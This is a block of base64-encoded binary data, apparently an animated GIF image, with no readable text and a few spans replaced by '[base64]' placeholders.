AO/[base64]/[base64]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[base64]/[base64]/8Th/uOBH4LcAevvtgOEiuGC5BbYAYYWhW9juDO++e0G9JZTgRQopEpAAvyyyGPFAMjbkyI8IFTwRwgkD6SPDFzk8ZEdFumgkSUuOtLzHHDvf8ZMefzzUl1+SDGZTJT+lJlQqr6nVVzB7NWfNNONZFp5t8byznz0PKmhgid516KKJ1t8ooo8qvb9iTEP9/9Sk5qmqDbBTWVMNqUiVqq59jWtiG5vZ0DarWNlqbWrD1a6S47bmGGBu3/GBEobVtzT4DRCCMKF4BgeII5AnWYuDlrR2EIb24AFy2NrPtzhRuQCpAQ/iUlDn5jOfEVmoiAdoF+lmkIc8tGsH91JdCYpw/wsUqahf/[base64]/Tdj37UkDM2THhqPKiRlvCRHFYsCY5xxJhIoDRHlLQkJRXNo0q2pNGNcrSjHv0oSEMq0pGStKQmPSlKU6rSlbK0pS59KUxjKtOZ0rSmNr0pTnOq053ytKc+/SlQgyrUoRK1qEY9qkgDAgAh+QQFMgD/ACwAAAAAgALIAAAI/wBn6RBIcKDBgggPKkzIcKHDhhAfSoxIcaLFihgvaszIcaPHjiA/igxJcqTJkihPqkzJcqXLljBfepQZsybNmzZz4typsyfPnz6DAh0qtCjRowzF7VO6tGkDcU8bSJ1KtWqDcVevjtvKdSutruNAhA0LoqzZs2jTpi3Dtq3bMsHYxkURDAVdu3Xv2t3Lt6/fv3ZZoBBMePBgFogTK17MuLHjx4o/IJZMmQXlD5gza97MubPnz579fRBNerQ/f8ZQq05trLXr18ZevZZNO/ar26lP6/53+t+/Ib59+fonSpTvaMj/RfPN3LeFf8+fN0dgAUHzf9Z87/GNr3mN68yF/f8LQ+jfAea10P2r9w/cP3K+yXn716QJ/Ha+1/0D84/HvxDNAfifBCFIYOCB14WgICQAhuAfczxE6J+DzZ0nC3MXnmfef/9I0OGHHob4zxIEgtehBMd8+E833azoYou+nbNii9nUWOM/[base64]/1hput8kWqz+88eYqcMMRZ9xyygELbHMGiOGbsWJYkKx1/zBrTXbW+ODDP/h09893zKXi23dh/CPehej5Vg9718H3DwAAgGeKiQl6+A8k78bLHCTwMrduf/2FUC+7/PrmDnMp+hbwPwP3a/DBJmaD8MIMN+zwkb5B7PB1Awm0FJqqqLlUxlGp8qabcWqlFVhc3ZnnyXn+yRafb7lFV6F5xdzoXozWDNikOB926c6QaRpZYpkCLaqol3lq6tFIa2bMB6+g1uprskYNm6yu0WrMP1fjqrVqv/VaHHHILTcsc8E4V/Z0zbL77LTV+vbDd9oKI0wN38ntG7i+1VLLeuxw/8OcN/IxR066zPFnorsCgkevvtdBMmG98E44MXgo+ubhMe5OrvnmnHfu+eaOlDmLOAo0pVTGUKX+8epbZUVyV3eShTLKf/Jpu6CBvhXXXIfi5XtfjM7sl2B75Ywzz8g3VhmnmRY9dGbPJy09qa6ymqo/q6IaK2utwRorba2qNlpquuI6xHDMfJ2csMRKd+w/[base64]/1gHAimHsAbay2AP4tDmlgDCQhrykIcMnQ7MRDoSqilNHGuAx1Q4lZDJaWSw24rJYijD2/0pULmzYV0ShUMe2myHfnkUpCh1GEoJ8ZVGZF7QQOW8JtoSNKdJTfZUxZoqusZ7VpsianK1NWJ2zTfpC9ZywticSDynWMwxlrKq8xxn+WZt//CBtfKnrVTITRj8Yw4hwKU33wzQYPrZ43Uyxy7INY4HFWwcgArmsMuRCJH4zKc+F3b/kNKZUByqOGFUUkhJqViyhSVL6CY52ck+sSWUNyQUokbpu7qckocoUGWkIPVDV8JSiD7TVNCaV8tQ3dKWTWOa05wWxdXoBmpYrJqtsIaa0ZSvN/9AX/pEITb2kc0CBniOsaBjHeog4IzQuiZ38Jc/5njAbnb7R3nCtR6/8QuP6gwQwzy0LzT8w6u+caCA4rmwECzhgvtMq1rVSqZFzqKEpHvkmlRX0EqyUGQkq9NCGYqWGd4Ooroj1EWBh9Gb8cV4rfzoEDk1mSKOlKRJPKktXYUqVqXmelWk2i+5J6ta4SY3vjENrogJHGQWJ2wmCqoBfHM2ZFGzqL5BQHawMy1q/+EDf/h7ozCe6kZxNieA9QAHuczFHP0QTj+BxCBz2Gkish7MQ/[base64]/+nwRoja68TP+sYi1myvaa0qPUP3IZHxN/0bd7ERa6DIbdd7JIAIZmz6Mm5K7o6jrSkDdnPMy3lEEHex0CHbNC7ulCvdkryWjyJ3pY9eS5wcW9FqTy84rn6eInNcs8aS+v9Nu95oPoymEtVYJX2cjVQdClMZ9VZBWvtHx8YwtZ6U1o4iyKMYzNAJKDzj7LFjwNDRQAHrvOsDmvztn2G2z8k8Y+nekuO4/xHJVCsYjuaqMUQStw6m7OEBRByCY0Gz6INVGPM1Uvekw64wDmXAx+nCU2ne2QkwVvQIrvwhaLuq1kcCkrdsSWHe4myouBLs47PDLGIua+sKxXSxo4016P/0vWuQ1NZ7LU0swmWYrHTnEVkL3trzf4aT8lmtjkzx84bFgNsrYGADHTYtttso7fGDU45/kMW5CS0ofOIMAksgLnXyTchvYTB6Q7862BHGNeZI0LSnUkp291HxuYaFU532uF5RXLEbTdxlT3U4qimqHyprNH5vpqVIZfUyElea5Oj/Nb+XXnSCty0A+eSpQdWMBXTHDXSiEbZWnRzMnkqRuYYIBhBfd+doVMdDpwROx3OjjaZ6pve+uapYUA33tRT6Pdcx3DwPpyKRnT1QuIx7MAPPnPayshGIjzIm5YKwz8Gd/JCfO57IrWgABUXGx5K77/bO9//DngsD155jLE1/38Pn3jFT080phmzy9dPczNLXvKjFW0XdRNhOI9t2kAVKvyOVZ2h7h/[base64]/zNJ/pxdbRhcttbVG4iYM5OYtCfgPLfBb61F7t4cv6fQgIdJ7luMbOf9ggcwxAZI4AfxCifTWQR34gZpYSAZXQkshDofwSKpDUOLQA/8ACs0hiTkwAauYA7fgijkQi7Ioi6r4D7dAibdwC7aoi68Yi47oJbMYjL4oi6/Yi8XIdTkgBP+QjMtojMvoissYjbqIjMAojL7IHOzwD2nwKD4EeItRhVZoRCe3PInHhV1IPegnhusHc5wVU1TjUqHFbENgGrliWqelHMzhPhgWP9cBW6h3dLaFPwW4W3/2P3czaNfhgM3hDQSwH1pFgb7BiNchiRloIpm4iRgZaSE4gkCmJpumCVPwD++wDpIQB4fwJs3nFXEHfUo2Q+q1XheXKIPFan1BC9YgCeb/[base64]/ws21iYHobdk156Bvfdi19+Hp28z/ppm60Rx/swgMN+Q8NGUgeAonDZ4vLaIl36Rt3WZ12iZ15uZ2StpGeeHaZ1gCm/zgBXKAAbideDwdqjNmYbREopdYWqFZKGyczihJfgBEMhOAIEaAL3WdfhNGZmCKOoFl+5iiampGOBAZ5wgZFTRlz1ZNsUAkca9iabVgczDSHxhKH+wc/1cGh/ohU/[base64]/+ADJopeLiKhVn4KUl0sV7qq5xBWWQKc1KTmsamYGwqoR8glbDZhmDzU9M2ra51m155TbJ1dNpUosAZYgr/eID/0wJQdx3sQVzz0RwwIEFfhXWQWrTyerTdOQsCIYKZSkKmY4oLEIqatq9Dhp5xp5jrSXeflF41lHfZl7BSKoXB4CGRcDwSi6v75ViIF5q9qrGckVKN92sy97EOmhu6EaFutqZW2XlZiaH7h212dkb+mB0iOqL3E25tJEf/81QGWZwnhg6GSFz/4A0PEgIJYLlE2640urmai7Sei0jxQK/aFVeOpABdMAFxwHYAxWkKMA/z0AOa0BWYdGRmUQeuWxY0MA91oAAx5FfT52SodhdRFmWwSmXdmB2GEA3/2ZOduTxFZLH/ZTSc8aVGebeitUtl+o5nSho0ZQzKNo95/6u3yYSP1WZhFhAJXAk/RmVG/Ygd7usD2MpnTRWo1+EBUxUu3CC5ttcfgUQA/PYP0Mkcj8h1FEmRMbIlDFOdF3kwC/y5O3qpcCW14kAEi8AFKGSYdTUPFRO7RpZJJsMIAlEWGqwDNMBQjHDCKJzCjJAMbVEHLvzCL6zCJzwCS1ufHrdxfmcXUPAP2AByE8tYaRsq40eU/UW91YuUNRW3r0J5Z8oavJGmubKmpQWb6HNaw9K3+tcsyoIAo3enzZFG+ECzbGSzKdq4eFMJJhZcCrm/[base64]/cAzTwzw0AylK4FzvcwxzFvBMbxOO3q23rtmEKhnHra8PKjlKkK6JVsri8pr6wt1dsvsmyf3XKxfITW9BydG3Dekt3v76RzHijbgFkLpJLuQ9CAM3/eS/yNnYwcg7d8A7/kA3V/M1AnU/0OoIH1wX/EAdpAhVsR0nqTBAqrM+zwM4rWRaSPAK0AALzIBAlDAKVfMnzbBAtQxBt0QD/XNY0MAKVbNZmvbAzaWWCMVQSy5nfJ34Vy8peVpQObT1ieisyt1mv8cQla8tS2UXDkXPG8VPJEj++jDaC677ui617CB7d2hzl0dLqNgPi+h76wZDKxQPRFUiNtooR8w/m4NPqwC7VbCWP+ntB3do9ZhBMm6mATAM6EAKA3F1PEUmrQ89KSwNyIg6dPAL7kEnjoMJK28iMoM8jcMICYcloscg6IA4EAQI04MIlLNZsAd0dIdB/QTz+/1G2V5rKW6altRa9De3QaAi3uSTRC9qOUWMadltgg63RzLC3rCVtWwnS6gses5Vn3cYc1jLG3Xoh97uzJYYOfgMf3tDM6wAGMu0bNG2o8lZBY3cO2YDN13Ha/6Dh/VJArv3hfGwmsf2j5CyKiKx8b6LdOvC6PdDiPSDJA+HiPSAOXzEOtA0Szl0HIyAOIDAFA8HVAlEG8jwLdVAGYM0WL57CSrvPjnzCNNl3UigY5YEMVJgYci1raculXYqxeI3e6YdZ16OOTaxgqVKyr3LLy7qsOUe+/4C+ysJ/d9ahsYU2s2UNASgtYqmtBngdld3SelN78dAOCBRIAEIFuwdjYf/ViNy84addzabN4TX64ZJOdkse27JNBP/AAN51wYksFSrOyCK05BUzCz3gFT0wEPNQ3QPBCP7s41Ft1rx741MAAjQ8AiAw3dBtydit1jSgyTHO67B+w23danZhB//[base64]//YLanvOw/qdDjSJQFqrG6YZqm6RrXE3O24sQ1VT3ko9FqXqGH3XOudWdCN+cgWtJKtWfgkQoG+Q9Q8O4eAHUtfQDlBB6D7hvPTLRc94qKE0EEwy82otoYfvAfHs4/2gWN8ASN5JEmOBXLJ54gHOMuThAyftylfvGuTskVQcLUjRC6nvLNjfKzECgqbBDL3eQoPA/FO2UDbSxIkOzifYXMzmW0NL1ejsQrNfrAhmZSozXyd3ncfrLLutE71dFv7vRp43+7aR0ZUHRgmU3bJODX8e54cx5onB4rtuDNcahxfKPWWcAPBHD1YomNng0tYg4iaZ1e5/ZIS3xvZekl5BsS/6x2aZJ8H2MQF98Ah7DqKmkQPVDjtuu6aN3IuvvxAxHydeDqW+3qAhEWYK3Bs0ADRg4Qs3SUIViwjg6B8+osZNiQBgqIEYNJpBjRIouLKIL9+4fR40cULESOJFnS5EmUJj+MXLmSRcuXH1rKnBkzJk2cOXXu5Nnzg79XMoH+fGXMn7Gi/o4eNWbUadOj/47+9CdVadUh/4b48qV1SNZ/zESJMsBRjNl/Z9UiEGOBIwKOb639s4Zg7tw9/[base64]/ADOC6KyOQjLwIwRTUnBBkWBi6SUIYXJJpghn0ukmnzLUkKdXlDLKnw869LDDD6Ey8SmlqLpKqay+2oqjr8IaKxqONtqIQAvYeksMuPpCIAO7eqSLIx/w+eeHI2v4JxVhPDAMirhkOeyAfw64oJZa6vkHnMoeeywEAiQQkzK+cnDksrjeUTOubExTZzTUQvgntNnqtPNOPPPU005HBEIIN0AV0K2LX+JQQLjhElX/btHlVGmOuf30k/S5HmgZZ58evMOOkTrm8VQhhfB7LzwQNK0jvOfKGAGhccpItQxXxmHkuREasnXWWfrTKMD/JuI1GhRU4cijA4ll8FhkIyRpwgoxzMmmDaOVFielggLKKaY8zLYpFKESSimrwNXqH19cjFGsf0Sh8R8L1Go3rRx5/EdIuegC0hp859orLiSVZNJJwzg6TBYq/6kksX+0PO2xf8DkiIrPbpkAzrg6u9OUPTPWeGOOO+arNh0CBVQcIv5hALhDiEvUOOUefTRSmPWjYRxaRI15UoGS0YRUBWbBbpz5EFpPIE6xI6gHSUegYWmmmZ5CIF0r2hUiXyMC//Y/jFCw4x8nDvQ6WbCRlVBZZsfeydlp0+5JRKSmSqrtpkjsFlyqpBqCRa9eNFdGdTkyoC3A5z0LrsH7qosuazLgaA99jTwSybj++gfKJ/uq5B/[base64]/qkv+BfCluX0p4nJKWJDnUVOICicnS5jjCGMgwLC4SoMLoOJKDfzgCdalTnWtUh0PaBVGIQ8wTyHC3GxroIATA8d3KEnWc4i3nUw14GkKmUL46bIcRyxMHLRRAi3mgx1JJnAUjQECz+Oigez2ozc/CM47tPacOZdDEPkBQhjDOYh4IUVrTmlbFqLmPfQHKGgoeEwn7ZQ1/i1xWIxvEP7P9D1oCpCRNQNShEDmFRNrqFrak8pMPtMgqLiIXuSRYQQOsKxjtehcHCVeZufzocBzB114cFxcTSo5KUCpYX7CkubjA8B90+AcPvpQACVTmFqXbIZ56uAQiRlOa05yM7Y6Im97/xGEfglKZcKDYHOI9SgG40kGnEDKP6jRAVjrQgXYstcfsAE06daBFeHDFs+TVAZDhsRnUynCQKRRnBJogYxnLd9CDoi+Qvqpa1fzjUIsQyEBfMxYjF6m//[base64]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[base64]/gEfDCSH2BXjvDQpsvTi7WMtbRP2VHPfF3c1QBUkWG/3bCzszKO42i3Q7hczM1czd1czj0EVbjczw1dVRDd0S1d0z1d1E1d1U1dWlCF1hWD1qUFWoBd2p1d2xWDYGhAXhEDO4ACS3y3/6INWqHtC38wBKQVA5MIBlX4BAZoAh0Yh8o42susA3HhCKINXuJVihMAACg4sQ/41WBFjVjQTZ2whst0WtmAhVZw1kU8VTupWXf4UmHkuQ1LW2VTRsRJ1yTTX73gCPKc28/AEg8wIb39h61JjXnlCOmzjNKpqqyjJq5jXAnmi339k37Nnf/kpslNw0VtjkZ1VEeVw0j9P8Os1IKgMAxF4cqbmoQcpF3hXd+dUjZIBhYIXuHFVX+4gjxgxZKQhCkFAPftiyvgVh2t3nDB1WWNTUz4gRqIABilPjsw0qa1BNQYgFZwB0nQiR/Q2WrNXls9jQHQ4ZXsDRwGUtSAWi4wAP+xMIDfO9vtBEK7MD5aSle6WLKiK083jYta4IJakBwE6BHADVxhGOShkhxxw8K4OIc24RhzPI1zmGBIjgvH9c//TJTJbSKW6WAPzj8GvUcRHuEITbz6AAEE1MML3ZUJozAWBjVQk0hUDIVloIWhFV4jtl5/UN9/AE2SUAVLZAMGeM1l+AxDqIEjCAUWuFbT5IXYfAREneUTYINleILY5IOwTc6am1pVDN+YrYzt7d6c8GEdqGEvztXKMIYVaAV2YIPdKeMv/oxdBYAaYAZmSCWz3bC0EBI0/aB8wRe6YBwi6V+sJE83RU89hhIL8IO4yItPMLp5lQRJWEKCPk+J7jL/[base64]/omTW5UTg5hoHlQlV7pfmy8UjZlP/RDmnbhmYYISXBe6FUNXUBnz2QDG60MHQYA/[base64]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[base64]/5gMNnR0GWH6A6uWjMoV2GgABSawNE5bTVJYIzVqVpM2SulaolLhgXz+DSpcoNTYwgkVI6TtH3j4RwGkUykXcsWGNfyHBMByDLR0tlHqyYY64pPafrK2tT3s1SwE+iuCDAtyBV3IQxQ6kWYtKyMMeBNbk+ILjGWsuCbtWJUAFpWJ+mN/LM2JKqhUmKTsr0pKicLARCoikrKgRUASAwqKCoFHmpSNQmpMWauS1921zmVQ0QUmvvCJJ4jBFz2jKFQ7qZQVGCJ+YgCZ0EaGvbP+QwfdpYrA3CGJD5RpX/ob2IIXg4BKqsgQtHhf/BBAV2N8iZDYExjBEuiLpSnFABbAE/8Ek/InCXKGglgzFKJ2Q5ykBKdV0qnFN0VXD3CU7QhG+MePSaCdFmSnheAgh1I++48QUGUB/1hAaP8xWqXIbYVpeQd5lJLaLauDPFjOcpb/EWbXkrnMtlocQGW7H9v+Zx+TU8hBdbvQzDHIpTD9BzYwocU9bzEOStkfFT2jXOwxVxcmAAADJAEFKBTVuknBksv8EVcAKBoKX7BGThp5v0s+Vxg89emfIcwCMTjsqC3qCxX3yIAvPMGZk4lCxZwqFWyYBRm+GLQ/GAYAoYYvSRsooFpfChZjrBQKQ5AM8